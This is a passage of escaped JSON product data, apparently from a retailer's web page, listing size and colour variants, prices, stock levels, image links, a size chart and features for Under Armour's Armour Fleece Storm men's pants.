ID.me.\"}],\"sku\":\"1370385-011-MD\",\"upc\":\"195252470722\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":30,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwNTg2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"011\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-011-LG\",\"upc\":\"195252470586\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwNzYw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"011\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-011-XL\",\"upc\":\"195252470760\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcxMTE4\",\"lineItemQuantityLimit\":4,\"orderable\":true,\"color\":\"011\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-011-XXL\",\"upc\":\"195252471118\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":4,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwMjAz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"011\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-011-3XL\",\"upc\":\"195252470203\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwMjk2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"011\",\"size\":\"4XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-011-4XL\",\"upc\":\"195252470296\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"4XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwNTYy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"011\",\"size\":\"5XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-011-5XL\",\"upc\":\"195252470562\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"5XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcxMzA5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"410\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-410-XS\",\"upc\":\"195252471309\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcxMjYy\",\"lineItemQuantityLimit\":8,\"orderable\":true,\"color\":\"410\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-410-SM\",\"upc\":\"195252471262\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":8,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcxMjMx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"410\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-410-MD\",\"upc\":\"195252471231\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwODkw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"410\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-410-LG\",\"upc\":\"195252470890\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcxMjc5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"410\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-410-XL\",\"upc\":\"195252471279\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcxMzg1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"410\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-410-XXL\",\"upc\":\"195252471385\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwNjMw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"410\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-410-3XL\",\"upc\":\"195252470630\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwODUy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"410\",\"size\":\"4XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-410-4XL\",\"upc\":\"195252470852\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"4XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwODgz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"410\",\"size\":\"5XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-410-5XL\",\"upc\":\"195252470883\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"5XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\",\"baseSizeDisplayName\":\"XS\",\"name\":\"XS\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"SM\",\"baseSizeDisplayName\":\"SM\",\"name\":\"SM\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"MD\",\"baseSizeDisplayName\":\"MD\",\"name\":\"MD\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"LG\",\"baseSizeDisplayName\":\"LG\",\"name\":\"LG\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"XL\",\"baseSizeDisplayName\":\"XL\",\"name\":\"XL\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\",\"baseSizeDisplayName\":\"XXL\",\"name\":\"XXL\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\",\"baseSizeDisplayName\":\"3XL\",\"name\":\"3XL\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"4XL\",\"baseSizeDisplayName\":\"4XL\",\"name\":\"4XL\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"5XL\",\"baseSizeDisplayName\":\"5XL\",\"name\":\"5XL\",\"orderable\":false}],\"colors\":[{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"001\",\"orderable\":false,\"name\":\"Black\",\"hideColorway\":true,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"Armour Fleece® Storm, Black\",\"alt\":\"Armour Fleece® Storm, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-001_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-001_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-001_AKCSR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_AKCSR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-001_WSTBND\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-001_STORM_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_STORM_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1370385-001_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1370385-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1370385-001_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1370385-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},\"$9d:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\",{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"410\",\"orderable\":true,\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / White\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"Armour Fleece® Storm, Blue\",\"alt\":\"Armour Fleece® Storm, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-410_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-410_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-410_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-410_AKCSR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_AKCSR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-410_STORM_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_STORM_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1370385-410_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1370385-410_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1370385-410_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1370385-410_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-410_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}],\"availableForInStorePickup\":null,\"unstableSizeChart\":{\"__typename\":\"SizeChart\",\"measurements\":[\"WAIST: Measure around your natural waistline. Be careful not to squeeze too tight to allow give.\",\"HIP: With your feet shoulder width apart, measure around the fullest part of your hips to ensure you will have enough room to move comfortably.\",\"TALL Sizes: All tall sizes are 2”/ 5 cm longer than regular sizes.\"],\"image\":\"170914_SizeChart_Measurement_M_BOTTOMS_IMAGE\",\"heading\":[\"\",\"US SIZES\",\"WAIST\",\"HIP\"],\"chartName\":\"Men's Bottoms\",\"tableData\":[{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XS\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"28\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"28-29\",\"cm\":\"71-74\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"33-34\",\"cm\":\"84-86\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"SM\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"30\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29-31\",\"cm\":\"74-79\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34-36\",\"cm\":\"86-91\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"MD\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"32-33\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31-34\",\"cm\":\"79-86\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"36-39\",\"cm\":\"91-99\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"LG\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"34-36\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34-37\",\"cm\":\"86-94\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"39-42\",\"cm\":\"99-107\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"38-40\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"37-41\",\"cm\":\"94-104\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"42-46\",\"cm\":\"107-117\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XXL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"42-44\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"41-45½\",\"cm\":\"104-116\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"46-50\",\"cm\":\"117-127\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"3XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"46-48\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"45½-50\",\"cm\":\"116-127\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"50-54\",\"cm\":\"127-137\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"4XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"50-52\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"50-54½\",\"cm\":\"127-138\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"54-58\",\"cm\":\"137-147\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"5XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"54-56\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"54½-59\",\"cm\":\"138-150\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"58-62\",\"cm\":\"147-157\"}]}],\"childTables\":[],\"code\":\"mens-bottoms\"},\"id\":\"TWFzdGVyUHJvZHVjdDoxMzcwMzg1\",\"style\":\"1370385\",\"url\":\"/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html\",\"currency\":\"CAD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"name\":\"Armour Fleece® Storm\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"division\":\"Apparel\",\"fitType\":\"Loose\",\"fitCare\":[\"Tapered leg fit\",\"Machine wash cold with like colors\",\"Do not bleach\",\"Tumble dry low\",\"Do not iron\",\"Do not use softeners\",\"Do not dry clean\"],\"specs\":[\"Style #: 1370385\",\"Inseam: 31\\\"\",\"Pockets: Yes\",\"100% Polyester\",\"Imported\"],\"dna\":[\"UA Storm technology repels water without sacrificing breathability\",\"Armour Fleece® is light, breathable \u0026 stretchy for warmth that still lets you move\",\"Soft inner layer traps heat to keep you warm \u0026 comfortable\",\"Encased elastic waistband with external bungee adjust\",\"Open hand pockets with right-side secure media pocket\",\"Ankle zips for easy on/off over cleats\",\"Uses a fluorine-free water repellent treatment\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Warm\",\"value\":\"KEEPS-YOU-WARM\"},{\"__typename\":\"Icon\",\"displayValue\":\"Water-Resistant\",\"value\":\"WATER-RESISTANT\"}],\"gender\":\"Mens\",\"subHeader\":\"Men's Pants\",\"whatsItDo\":\"Armour Fleece® is light, incredibly warm, and has just the right amount of stretch. UA Storm is water-repellent and nearly weightless. Together, you never need to train indoors 